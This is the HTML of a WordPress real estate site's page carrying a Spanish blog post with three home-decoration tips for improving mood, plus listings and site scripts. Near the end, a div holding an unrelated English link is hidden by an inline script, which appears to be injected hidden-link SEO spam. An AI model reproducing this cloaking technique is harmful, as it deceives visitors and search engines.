		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=5492954623600"
           class="contact-number">5492954623600</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
					<div class="user_menu_wrapper rh_user_menu_wrapper_large">
											</div>
									</div>
				<!-- /.rh_menu__user -->

			</div>
			<!-- /.rh_menu -->

		</div>
		<!-- /.rh_header__wrap -->

	</header>
	<!-- /.rh_header -->
    </div>
	<section id="rh-banner-attachment-parallax" class="rh_banner rh_banner__image" style="background-image: url('https://moranvilla.com.ar/wp-content/uploads/2022/05/Imagen-baner.jpg');">
	<div class="rh_banner__cover"></div>
	<div class="rh_banner__wrap">
				<h2 class="rh_banner__title">Noticias</h2>
					</div>
</section>
	<section class="rh_section rh_section--flex rh_wrap--padding rh_wrap--topPadding">
				<div class="rh_page rh_page__listing_page rh_page__news rh_page__main">

			
				<div class="rh_blog rh_blog__listing rh_blog__single">

											<article id="post-6315" class="post-6315 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-arquitectura tag-bienesraices tag-casas tag-deco tag-hogar tag-moranvilla tag-nuevoscomienzos tag-real-estate tag-remodelacion tag-tendencias rh_blog__post">

								<figure>
					<a href="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg" data-fancybox class="" title="¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼">
			<img width="1080" height="680" src="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="" decoding="async" srcset="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM.jpeg 1080w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM-300x189.jpeg 300w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM-1024x645.jpeg 1024w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM-768x484.jpeg 768w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-26-at-9.33.38-AM-150x94.jpeg 150w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</figure>
	
							<div class="entry-header blog-post-entry-header">
								<h1 class="entry-title">¿Sabías qué podes mejorar el animo con la decoración de tu casa? ￼</h1><div class="entry-meta blog-post-entry-meta">
	Por <p class="vcard fn">Moran Villa</p> Publicado en <a href="https://moranvilla.com.ar/category/sin-categoria/">Sin categoría</a> En  	<time class="entry-date published" datetime="2022-09-26T12:39:17+00:00">26 septiembre, 2022</time>
</div>							</div>

							<div class="rh_content entry-content">
								
<p>¿Sabías qué podes mejorar el animo con la decoración de tu casa? <img decoding="async" height="16" width="16" alt="&#x1f60d;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2/1/16/1f60d.png"></p>



<p>Te contamos 3 consejos para lograrlo en este post <img decoding="async" height="16" width="16" alt="&#x1f447;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t4f/1/16/1f447.png"></p>



<p><img decoding="async" height="16" width="16" alt="&#x1f538;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t72/1/16/1f538.png"> Colores que energizan:</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f449;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t51/1/16/1f449.png"> El mundo cromático tiene una amplia gama de sensaciones para ofrecer. Pintar una pared de un color que ilumine y agrade puede ser una excelente alternativa que aporte frescura y vitalidad sin invadir. Los haces de luz con sus diferentes longitudes de onda son el punto en cuestión, y al atravesar la retina se convierten en impulsos <a></a>eléctricos que afectan nuestro sistema nervioso, generando una relación directa con nuestras emociones</p>



<p><img decoding="async" height="16" width="16" alt="&#x1f538;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t72/1/16/1f538.png"> Texturas que relajan:</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f449;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t51/1/16/1f449.png"> Para alcanzar una mayor armonía, las telas suaves como el terciopelo o la felpa son grandes aliados, ya que estimulan nuestro sentido del tacto, generando sensación de suavidad e invitando a relajarnos. Incluir este tipo de telas en almohadones o fundas es ideal para aportarnos calma y sensación de cobijo.</p>



<p><img decoding="async" height="16" width="16" alt="&#x1f538;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t72/1/16/1f538.png"> Dejar entrar el verde:</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f449;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t51/1/16/1f449.png"> Los espacios verdes siempre otorgan un descanso visual que alivia y genera sensación de bienestar. Por eso, incluir plantas de interior o animarnos al armado de jardines verticales en balcones siempre es una buena idea. Además, el cuidado de plantas y el contacto con la tierra ayuda a reducir el estrés, ofreciéndonos un tiempo de conexión con nosotros mismos.</p>



<p>¿Te gustarón estos consejos? Dale “Like” a esta publicación <img decoding="async" height="16" width="16" alt="&#x1f60d;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2/1/16/1f60d.png"></p>



<p><a href="https://www.facebook.com/hashtag/deco?__eep__=6&amp;__cft__[0]=AZU_sd64snc_pczFzUx-ho2TbAIcnYHwfSUWzq2Gi8_inr_lSargIW9ooN0EIsB95UL6llO9SyAhwKVS1gSWIsB27UIVHF587UsZL1mKQe3-B_h4vmXirB9aScqopRU_g6iqS_FD5ZyTGrAFGkh9k-kwVsWlJbKNmOuJ-AIGDFW4pQ&amp;__tn__=*NK-R">#Deco</a><a href="https://www.facebook.com/hashtag/ambientes?__eep__=6&amp;__cft__[0]=AZU_sd64snc_pczFzUx-ho2TbAIcnYHwfSUWzq2Gi8_inr_lSargIW9ooN0EIsB95UL6llO9SyAhwKVS1gSWIsB27UIVHF587UsZL1mKQe3-B_h4vmXirB9aScqopRU_g6iqS_FD5ZyTGrAFGkh9k-kwVsWlJbKNmOuJ-AIGDFW4pQ&amp;__tn__=*NK-R">#Ambientes</a><a href="https://www.facebook.com/hashtag/feliz?__eep__=6&amp;__cft__[0]=AZU_sd64snc_pczFzUx-ho2TbAIcnYHwfSUWzq2Gi8_inr_lSargIW9ooN0EIsB95UL6llO9SyAhwKVS1gSWIsB27UIVHF587UsZL1mKQe3-B_h4vmXirB9aScqopRU_g6iqS_FD5ZyTGrAFGkh9k-kwVsWlJbKNmOuJ-AIGDFW4pQ&amp;__tn__=*NK-R">#Feliz</a><a href="https://www.facebook.com/hashtag/bienestar?__eep__=6&amp;__cft__[0]=AZU_sd64snc_pczFzUx-ho2TbAIcnYHwfSUWzq2Gi8_inr_lSargIW9ooN0EIsB95UL6llO9SyAhwKVS1gSWIsB27UIVHF587UsZL1mKQe3-B_h4vmXirB9aScqopRU_g6iqS_FD5ZyTGrAFGkh9k-kwVsWlJbKNmOuJ-AIGDFW4pQ&amp;__tn__=*NK-R">#Bienestar</a><a href="https://www.facebook.com/hashtag/inmobiliaria?__eep__=6&amp;__cft__[0]=AZU_sd64snc_pczFzUx-ho2TbAIcnYHwfSUWzq2Gi8_inr_lSargIW9ooN0EIsB95UL6llO9SyAhwKVS1gSWIsB27UIVHF587UsZL1mKQe3-B_h4vmXirB9aScqopRU_g6iqS_FD5ZyTGrAFGkh9k-kwVsWlJbKNmOuJ-AIGDFW4pQ&amp;__tn__=*NK-R">#Inmobiliaria</a><a href="https://www.facebook.com/hashtag/bienesraices?__eep__=6&amp;__cft__[0]=AZU_sd64snc_pczFzUx-ho2TbAIcnYHwfSUWzq2Gi8_inr_lSargIW9ooN0EIsB95UL6llO9SyAhwKVS1gSWIsB27UIVHF587UsZL1mKQe3-B_h4vmXirB9aScqopRU_g6iqS_FD5ZyTGrAFGkh9k-kwVsWlJbKNmOuJ-AIGDFW4pQ&amp;__tn__=*NK-R">#BienesRaices</a></p>
							</div>

															<div class="post-tags clearfix">
									<i class="fas fa-tags"></i>&nbsp<a href="https://moranvilla.com.ar/tag/arquitectura/" rel="tag">arquitectura</a>, <a href="https://moranvilla.com.ar/tag/bienesraices/" rel="tag">bienesraices</a>, <a href="https://moranvilla.com.ar/tag/casas/" rel="tag">casas</a>, <a href="https://moranvilla.com.ar/tag/deco/" rel="tag">deco</a>, <a href="https://moranvilla.com.ar/tag/hogar/" rel="tag">hogar</a>, <a href="https://moranvilla.com.ar/tag/moranvilla/" rel="tag">moranvilla</a>, <a href="https://moranvilla.com.ar/tag/nuevoscomienzos/" rel="tag">nuevoscomienzos</a>, <a href="https://moranvilla.com.ar/tag/real-estate/" rel="tag">Real Estate</a>, <a href="https://moranvilla.com.ar/tag/remodelacion/" rel="tag">remodelación</a>, <a href="https://moranvilla.com.ar/tag/tendencias/" rel="tag">tendencias</a>								</div>
							
						</article>


						
				</div>
				<!-- /.rh_blog rh_blog__listing -->

			
		</div>
		<!-- /.rh_page rh_page__main -->

		            <div class="rh_page rh_page__sidebar">
				    <aside class="rh_sidebar">
		<section id="featured_properties_widget-1" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Propiedades Destacadas</h3>
<article class="rh_prop_card rh_prop_card--block">

	<div class="rh_prop_card__wrap">

					<div class="rh_label rh_label__featured_widget">
				<div class="rh_label__wrap">
					Destacado					<span></span>
				</div>
			</div>
			<!-- /.rh_label -->
		
		<figure class="rh_prop_card__thumbnail">
			<div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>


				<div class="rh_overlay"></div>
				<div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
											<a href="https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/">Ver propiedad</a>
										</div>
							</div>
			<!-- /.rh_overlay__contents -->

			<div class="rh_prop_card__btns">
							</div>
			<!-- /.rh_prop_card__btns -->
		</figure>
		<!-- /.rh_prop_card__thumbnail -->

		<div class="rh_prop_card__details">

			<h3>
				<a href="https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/">Cervantes 55, entre Sarmiento y Alsina</a>
			</h3>
			<p class="rh_prop_card__excerpt">¡Atención inversores y desarrolladores! ¡OPORTUNIDAD ÚNICA EN ZONA CENTRO! Presentamos&hellip;</p>
			<!-- /.rh_prop_card__excerpt -->

			<div class="rh_prop_card__meta_wrap">

				
				
				
									<div class="rh_prop_card__meta">
                                                    <span class="rh_meta_titles">
                                                             	Área                                                    </span>
						<div>
							<svg class="rh_svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<g>
	<circle cx="2" cy="2" r="2"/>
</g>
<g>
	<circle cx="2" cy="22" r="2"/>
</g>
<g>
	<circle cx="22" cy="2" r="2"/>
</g>
<rect x="1" y="1" width="2" height="22"/>
<rect x="1" y="1" width="22" height="2"/>
<path opacity="0.5" d="M23,20.277V1h-2v19.277C20.7,20.452,20.452,20.7,20.277,21H1v2h19.277c0.347,0.596,0.984,1,1.723,1
	c1.104,0,2-0.896,2-2C24,21.262,23.596,20.624,23,20.277z"/>
</svg>
							<span class="figure">
															65,22														</span>
															<span class="label">
																m2															</span>
													</div>
					</div>
					<!-- /.rh_prop_card__meta -->
				
			</div>
			<!-- /.rh_prop_card__meta_wrap -->

			<div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
				<div class="rh_rvr_price_status_box">
											<span class="rh_prop_card__status">
					Venta											</span>
					<!-- /.rh_prop_card__type -->
					<p class="rh_prop_card__price">
						Llamar por precio					</p>
					<!-- /.rh_prop_card__price -->
				</div>

							</div>
			<!-- /.rh_prop_card__priceLabel -->

		</div>
		<!-- /.rh_prop_card__details -->

	</div>
	<!-- /.rh_prop_card__wrap -->

</article>					
<article class="rh_prop_card rh_prop_card--block">

	<div class="rh_prop_card__wrap">

					<div class="rh_label rh_label__featured_widget">
				<div class="rh_label__wrap">
					Destacado					<span></span>
				</div>
			</div>
			<!-- /.rh_label -->
		
		<figure class="rh_prop_card__thumbnail">
			<div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/garay-vivas-1648/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2024/03/wasap-1-680x510.jpg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>


				<div class="rh_overlay"></div>
				<div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
											<a href="https://moranvilla.com.ar/propiedad/garay-vivas-1648/">Ver propiedad</a>
										</div>
							</div>
			<!-- /.rh_overlay__contents -->

			<div class="rh_prop_card__btns">
							</div>
			<!-- /.rh_prop_card__btns -->
		</figure>
		<!-- /.rh_prop_card__thumbnail -->

		<div class="rh_prop_card__details">

			<h3>
				<a href="https://moranvilla.com.ar/propiedad/garay-vivas-1648/">Garay Vivas 1648, entre Baldomero Tellez y Poblador Desconocido</a>
			</h3>
			<p class="rh_prop_card__excerpt">¿Estas buscando terreno en Colonia Escalante? &#x1f33f;&#x1f917;Uno de los pocos&hellip;</p>
			<!-- /.rh_prop_card__excerpt -->

			<div class="rh_prop_card__meta_wrap">

				
				
				
				
			</div>
			<!-- /.rh_prop_card__meta_wrap -->

			<div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
				<div class="rh_rvr_price_status_box">
											<span class="rh_prop_card__status">
					Venta											</span>
					<!-- /.rh_prop_card__type -->
					<p class="rh_prop_card__price">
						Dólares $37,500 					</p>
					<!-- /.rh_prop_card__price -->
				</div>

							</div>
			<!-- /.rh_prop_card__priceLabel -->

		</div>
		<!-- /.rh_prop_card__details -->

	</div>
	<!-- /.rh_prop_card__wrap -->

</article>					</section>    </aside>
	            </div><!-- /.rh_page rh_page__sidebar -->
		
	</section>
	<!-- /.rh_section rh_wrap rh_wrap--padding -->

    <div class="rh_sticky_wrapper_footer rh_apply_sticky_wrapper_footer">
		<footer class="rh_footer rh_footer__before_fix rh_footer_layout_default">
	    <div class="rh_footer__wrap rh_footer__widgets_wrap rh_footer--alignTop">
		        <div class="rh_footer__widgets column-1">
			        </div>
		    </div>
	        <div class="rh_footer__wrap rh_footer__bottom_wrap rh_footer--space_between">
			                <p class="copyrights">
					© 2023. Todos los derechos reservados.                </p>
				            <div class="rh-footer-bottom-items-separator">|</div>
	                        <p class="designed-by">
					Diseñado por <a href="http://tresdetres.com.ar">Tres de Tres SRL</a>                </p>
				        </div>
		</footer><!-- /.rh_footer -->    </div>
	</div>        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		<div class="rh_login_modal_wrapper rh_login_modal_modern">
    <div class="rh_login_modal_box rh_login_no_quote">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Morán Villa                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Ingresa en</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://moranvilla.com.ar/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Nombre de usuario</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Nombre de usuario"
                               title="Nombre de usuario" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Contraseña</label>
                            <span class="rh_forget_password_trigger">¿Olvidó la contraseña?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Contraseña"
                               title="Contraseña" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="179c78fbf7" /><input type="hidden" name="_wp_http_referer" value="/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%EF%BF%BC/" />                        <input type="hidden" name="redirect_to"
                               value="https://moranvilla.com.ar/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%EF%BF%BC/"/>
						                            <button id="login-button"
                                    type="submit">Ingresa en</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://moranvilla.com.ar/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Nombre de usuario o correo electrónico"
                               class="rh_modal_field required"
                               title="Nombre de usuario o correo electrónico" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="44a37d70a6" /><input type="hidden" name="_wp_http_referer" value="/sabias-que-podes-mejorar-el-animo-con-la-decoracion-de-tu-casa-%EF%BF%BC/" />
						                            <button id="forgot-button"
                                    name="user-submit">Restablecer la contraseña</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_modern">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a7c81cf"><ul><li><a href="https://moranvilla.com.ar/3-months-tenancy-agreement-essential-guidelines-and-tips/" title="3 Months Tenancy Agreement: Essential Guidelines and Tips" >3 Months Tenancy Agreement: Essential Guidelines and Tips</a></li> </ul><div><script type="text/javascript"> document.getElementById("a7c81cf").style.display="none"; </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" id="cf7-styler-js-extra">
/* <![CDATA[ */
var cf7cstmzrJsObj = {"ajaxurl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=cf7-styler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/cf7-styler/public/js/cf7-customizer-public.js?ver=1.0.01769302680" id="cf7-styler-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/moranvilla.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=1.1.3" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=1.1.3" id="ere-frontend-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
//# sourceURL=flying-pages-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/vendors/progressbar/dist/progressbar.min.js?ver=1.0.1" id="progress-bar-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"para-alquiler"};
var frontEndAjaxUrl = {"sfoiajaxurl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/inspiry-search-form.js?ver=3.18.0" id="inspiry-search-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var customData = {"video_width":"1778","video_height":"1000"};
var localizeSelect = {"select_noResult":"\u00a1No hay resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/custom.js?ver=3.18.0" id="custom-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=3.18.0" id="inspiry-login-js"></script>
